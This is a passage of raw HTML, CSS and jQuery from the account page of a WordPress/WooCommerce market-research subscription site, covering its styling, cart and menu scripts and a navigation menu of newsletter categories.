                {
                    bottom: 10px;
                }

                .magnify-footer .magnify-toolbar
                {
                    background-color: rgba(0, 0, 0, .5);
                    border-radius: 5px;
                }

                .magnify-loader
                {
                    background-color: transparent;
                }

                .magnify-header,
                .magnify-footer
                {
                    pointer-events: none;
                }

                .magnify-button
                {
                    pointer-events: auto;
                }
            </style>
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script><script>
  
jQuery(function($){
	
$('.single_add_to_cart_button').click(function()
{
    setTimeout(function(){ window.location.href='https://www.hedgefundtelemetry.com/cart/'; }, 1000);       
});
$(document).ready(function(){

  
$('.dropdown-menu-column').each(function(i){
  
i = i + 1;
  
var $dropdownMenuItems = $(this).find('.dropdown-menu-item');
var $mainMenuItem = $('.first-level-' + i + '>a');
$dropdownMenuItems.wrapAll('<div class="dropdown-menu-container-' + i + '" />');
var $dropdownContainer = $('.dropdown-menu-container-' + i);
$dropdownContainer.insertAfter($mainMenuItem);
  
});

var $firstLevel = $('.et_mobile_menu .first-level > a');
var $allDropdowns = $('.et_mobile_menu [class*="dropdown-menu-container"]');

$firstLevel.off('click').click(function() {

$(this).attr('href', '#');  
var $thisDropdown = $(this).siblings(); 

$thisDropdown.slideToggle();
$(this).toggleClass('icon-switch');

var dropdownSiblings = $allDropdowns.not($thisDropdown);   
dropdownSiblings.slideUp();

var $thisFirstLevel = $(this);
var $firstLevelSiblings = $firstLevel.not($thisFirstLevel);
$firstLevelSiblings.removeClass('icon-switch');  

});    
    
$(".dropdown-menu-row").css('visibility','hidden');
//$(".dropdown-menu-row").css('display','none');
  
$(window).load(function() {
$(".dropdown-menu-row").fadeIn(1000);
});
  
});
});
  
</script>

<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#e02b20!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#e02b20}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#e02b20}.footer-widget h4{color:#e02b20}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#e02b20}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#e02b20}a{color:#e02b20}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#a5231a}.nav li ul{border-color:#a5231a}.et_secondary_nav_enabled #page-container #top-header{background-color:#ffffff!important}#et-secondary-nav li ul{background-color:#ffffff}#top-header,#top-header a{color:#c6b591}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#af9d80}.et_search_form_container input::-moz-placeholder{color:#af9d80}.et_search_form_container input::-webkit-input-placeholder{color:#af9d80}.et_search_form_container input:-ms-input-placeholder{color:#af9d80}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}#top-menu li a{font-size:12px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:12px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#e02b20}.footer-widget li:before{border-color:#e02b20}#footer-bottom{background-color:rgba(0,0,0,0.59)}#footer-info,#footer-info a{color:#d3d3d3}#footer-bottom .et-social-icon a{font-size:13px}#footer-bottom .et-social-icon a{color:#af9d80}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{border-color:#a5231a}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#a5231a}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:96%}.et_pb_svg_logo #logo{height:96%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#ffffff!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ffffff}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#af9d80!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#af9d80!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#af9d80!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#af9d80!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}.et-fixed-header#top-header a{color:#c6b591}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}.woocommerce .woocommerce-MyAccount-content .wc-forward{background:#ae3930!important;color:#ebebeb!important;border-radius:6px!important;padding-bottom:5px!important;padding-top:2px!important;border:0px solid!important;margin-right:2px!important;font-size:16px!important}.et_pb_ajax_pagination_container .pagination{display:flex;flex-wrap:wrap}.et_pb_ajax_pagination_container .pagination .alignleft a{color:rgba(255,255,255,0);position:relative;width:130px!important;display:block}.et_pb_ajax_pagination_container .pagination .alignleft a:after{content:"« Previous Entries";position:absolute;text-align:left;left:0;color:#e02b20}.et_pb_ajax_pagination_container .pagination .alignright a{color:rgba(255,255,255,0);position:relative;width:130px!important;display:block}.et_pb_ajax_pagination_container .pagination .alignright a:after{content:"Recent Entries »";position:absolute;text-align:right;right:0;color:#e02b20}div#main-content .category-daily-note:before,div#main-content .category-first-call:before,div#main-content .category-week-ahead:before,div#main-content .category-commodity-markets:before,div#main-content .category-currency-markets:before{display:none}.et_pb_search input.et_pb_s{color:#666!important}body.woocommerce-cart tr.recurring-totals,body.woocommerce-cart tr.cart-subtotal.recurring-total,body.woocommerce-cart tr.order-total.recurring-total{display:none}tr.recurring-totals,tr.cart-subtotal.recurring-total,tr.order-total.recurring-total{display:none}.woocommerce-info.wc-memberships-restriction-message.wc-memberships-message.wc-memberships-content-restricted-message a{color:#fff!important}.fix-margin .et_pb_module{margin-bottom:0px!important}a.woocommerce-terms-and-conditions-link{color:#fff;text-decoration:underline;font-weight:800}.woocommerce-terms-and-conditions p{color:#000!important}#et-boc .et_pb_divider_1{padding-top:0px;margin-top:0px!important}.subscription-details{white-space:pre-wrap}a.login-link-text{background-color:#e02b20!important}.et_pb_menu__menu [class*="dropdown-menu-container"]{position:absolute;top:75px;left:-195px;background-color:white;width:464px;-webkit-box-shadow:1px 2px 44px 0px rgba(84,81,179,0.36);-moz-box-shadow:1px 2px 44px 0px rgba(84,81,179,0.36);box-shadow:1px 2px 44px 0px rgba(84,81,179,0.36);border-radius:20px;padding-top:20px;padding-bottom:5px;visibility:hidden;opacity:0;-webkit-transition:300ms all cubic-bezier(.4,0,.2,1);-moz-transition:300ms all cubic-bezier(.4,0,.2,1);-o-transition:300ms all cubic-bezier(.4,0,.2,1);-ms-transition:300ms all cubic-bezier(.4,0,.2,1);transition:300ms all cubic-bezier(.4,0,.2,1)}.et_pb_menu__menu ul>li:hover [class*="dropdown-menu-container"]{visibility:visible;opacity:1}.et_pb_menu__menu [class*="dropdown-menu-container"]:before{position:absolute;left:195px;top:-20px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid white}.et_mobile_menu [class*="dropdown-menu-container"]{background-color:white;padding-top:25px;padding-bottom:5px}.et_mobile_menu li>a{background-color:transparent;position:relative}.et_mobile_menu .first-level>a:after{font-family:'ETmodules';content:'\4c';color:#FF4A9E;font-weight:normal;position:absolute;font-size:16px;top:13px;right:10px}.et_mobile_menu .first-level>.icon-switch:after{content:'\21';color:#c9c9c9}.et_mobile_menu [class*="dropdown-menu-container"]{display:none}.et_mobile_menu [class*="dropdown-menu-container"].reveal-items{display:block}.et_mobile_menu{width:130%;margin-left:-15%!important;min-height:100vh}a.et_pb_menu__icon.et_pb_menu__cart-button{color:#fff!important}.iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr td:nth-child(4){min-width:0}.iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr:nth-child(-n+16) td.softmerge{min-width:20%!important}.iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr:nth-child(-n+16) td.softmerge div.softmerge-inner{text-align:right!important;padding-right:20px}#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr th:empty,#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr td:empty{display:block!important}#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr:nth-child(-n+15) th:empty,#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tr:nth-child(-n+17) td:empty{display:none!important}#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tbody tr:nth-child(12) td:nth-child(11){display:none!important}#retire-trade-class .iframe_holder.trade_ideas_closed .content_container div#sheets-viewport table tbody tr:nth-child(8) td:nth-child(11){display:none!important}.woocommerce form .woocommerce-checkout-review-order .form-row .input-checkbox{margin:0px!important;margin-top:4px!important}.woocommerce-checkout-review-order .woocommerce-terms-and-conditions-checkbox-text{margin-left:20px;color:#ffffff}.woocommerce-checkout-review-order span.automatewoo-optin__checkbox-text{margin-left:20px}@media (min-width:767px){.pa-blog-list .entry-featured-image-url{width:20%;float:left;margin-bottom:0!important;border-radius:30px}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%;border-radius:10px}.pa-blog-list .entry-title,.pa-blog-list .post-meta,.pa-blog-list .post-content{width:70%;float:left;padding-left:30px}}.et_pb_post{box-shadow:0px 2px 80px 0px rgba(160,190,212,0.22);border-radius:6px;padding:10px 10px 10px 10px;margin-bottom:0px}@media screen and (min-width:500px) and (max-width:770px){.hedefund-books img{max-width:300px;width:100%!important}}.wc-social-login-profile{display:none}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#a5231a!important;border-color:#AF9D80}input#input_2_1,input#input_2_3,input#input_2_4,textarea#input_2_5{background-color:#eee;width:100%;border-width:0;border-radius:12px;color:#999;font-size:14px;padding:16px}input#gform_submit_button_2{display:inline-block;padding:8px 30px;background-color:#a5231a;font-weight:700;text-transform:uppercase;font-size:15px;color:#af9d80;line-height:1.4em;transition:all 300ms;border-radius:16px}p#wc-stripe-payment-request-button-separator{margin-block:1em!important}.knowledgebase-content .et_pb_post{margin-bottom:20px!important}.change-indicator{border-radius:2px;padding:0.25rem;padding-right:4rem}.positive{background-color:#009900;color:white}.negative{background-color:#990000;color:white}.zero{border:1px solid black}.zero:before{content:"\a0"}.magnify-button svg{width:1.5em;height:1.5em}.select2-dropdown .select2-results__option:hover{color:#000!important}</style></head>
<body class="wp-singular page-template-default page page-id-40 custom-background wp-theme-Divi wp-child-theme-aspirehedgefund theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce-account woocommerce-page woocommerce-no-js et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div id="loggedin" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="https://www.hedgefundtelemetry.com/" ><img decoding="async" width="350" height="131" src="https://www.hedgefundtelemetry.com/wp-content/uploads/2025/02/hft_logo1-white.png" alt="Hedge Fund Telemetry Logo" srcset="https://www.hedgefundtelemetry.com/wp-content/uploads/2025/02/hft_logo1-white.png 350w, https://www.hedgefundtelemetry.com/wp-content/uploads/2025/02/hft_logo1-white-300x112.png 300w" sizes="(max-width: 350px) 100vw, 350px" class="wp-image-427070" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-primary" class="et-menu nav"><li id="menu-item-18419" class="nmr-logged-out et_pb_menu_page_id-2680 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18419"><a href="https://www.hedgefundtelemetry.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-415579" class="et_pb_menu_page_id-2680 menu-item menu-item-type-post_type menu-item-object-page menu-item-415579"><a href="https://www.hedgefundtelemetry.com/about-us/">About Us</a></li>
	<li id="menu-item-18421" class="et_pb_menu_page_id-2519 menu-item menu-item-type-post_type menu-item-object-page menu-item-18421"><a href="https://www.hedgefundtelemetry.com/resource-library/">Resources</a></li>
</ul>
</li>
<li id="menu-item-321771" class="first-level first-level-1 et_pb_menu_page_id-321771 menu-item menu-item-type-custom menu-item-object-custom menu-item-321771"><a href="#">HFT Notes</a></li>
<li id="menu-item-243864" class="first-level first-level-2 et_pb_menu_page_id-243864 menu-item menu-item-type-custom menu-item-object-custom menu-item-243864"><a href="#">Markets</a></li>
<li id="menu-item-348356" class="first-level first-level-3 et_pb_menu_page_id-348356 menu-item menu-item-type-custom menu-item-object-custom menu-item-348356"><a href="https://www.hedgefundtelemetry.com/knowledge_base/">Knowledge Base</a></li>
<li id="menu-item-243865" class="nmr-logged-out et_pb_menu_page_id-40 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-40 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-243865"><a href="https://www.hedgefundtelemetry.com/my-account/" aria-current="page">Account</a>
<ul class="sub-menu">
	<li id="menu-item-317714" class="nmr-logged-out et_pb_menu_page_id-40 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-40 current_page_item menu-item-317714"><a href="https://www.hedgefundtelemetry.com/my-account/" aria-current="page">Login</a></li>
	<li id="menu-item-317109" class="nmr-logged-out et_pb_menu_page_id-244896 menu-item menu-item-type-post_type menu-item-object-page menu-item-317109"><a href="https://www.hedgefundtelemetry.com/become-a-member/">Register</a></li>
	<li id="menu-item-317110" class="nmr-logged-out et_pb_menu_page_id-317110 menu-item menu-item-type-custom menu-item-object-custom menu-item-317110"><a href="https://www.hedgefundtelemetry.com/my-account/lost-password/">Lost password</a></li>
	<li id="menu-item-244913" class="et_pb_menu_page_id-244913 menu-item menu-item-type-custom menu-item-object-custom menu-item-244913"><a href="/events/">Events</a></li>
</ul>
</li>
</ul></nav>
							</div>
							<a href="https://www.hedgefundtelemetry.com/cart/" class="et_pb_menu__icon et_pb_menu__cart-button">
				
			</a>
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_header dropdown-menu-row et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/category/flash-notes/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/category/flash-notes/">Flash Note (New)</a></h3>
						
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/category/first-call/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/category/first-call/">FIRST CALL</a></h3>
						<div class="et_pb_blurb_description"><p>A brief pre-market note to get you quickly up to speed on what happened overnight and to start your day up to speed.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/category/mid-morning-note/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">i</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/category/mid-morning-note/">MID MORNING NOTE</a></h3>
						<div class="et_pb_blurb_description">An actionable look at whats happening shortly after the market opens with trade ideas, DeMark screens, and more. Out around 11am EST.</div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_4_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/category/daily-note/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">k</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/category/daily-note/">Daily Note</a></h3>
						<div class="et_pb_blurb_description"><p>A midday note that covers all macro markets with an emphasis on US, European, and Asian equity markets.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_5_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/category/week-ahead/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/category/week-ahead/">The Week Ahead</a></h3>
						<div class="et_pb_blurb_description"><p>A straight to the point weekend note that lays out everything to prepare you for the week ahead with the most important catalysts and focus.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_6_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/category/commodity-markets/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/category/commodity-markets/">Commodity Markets</a></h3>
						<div class="et_pb_blurb_description"><p>Weekly overview of Commodity Market published on Sunday. Includes occasional intraweek updates, DeMark analysis, Sentiment analysis, Commitment of Traders analysis and more.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_7_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/category/currency-markets/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/category/currency-markets/">Currency Markets</a></h3>
						<div class="et_pb_blurb_description"><p>Weekly overview of Currency Markets published on Sunday. Includes occasional intraweek updates, DeMark analysis, Sentiment analysis, Commitment of Traders analysis and more.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_header dropdown-menu-item join-access et_clickable  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Subscribe Today</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_2_tb_header dropdown-menu-column et_clickable  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/daily_sentiment/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/daily_sentiment/">Daily Sentiment</a></h3>
						<div class="et_pb_blurb_description"><p>The best interactive charts incorporating the Daily Sentiment Index data with 45 markets.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_13_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/trade-ideas"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">d</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/trade-ideas">Trade Ideas</a></h3>
						<div class="et_pb_blurb_description"><p>Actionable long and short ideas focused on US equity markets and major most liquid ETFs.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_header dropdown-menu-item join-access et_clickable  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Join to Access</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
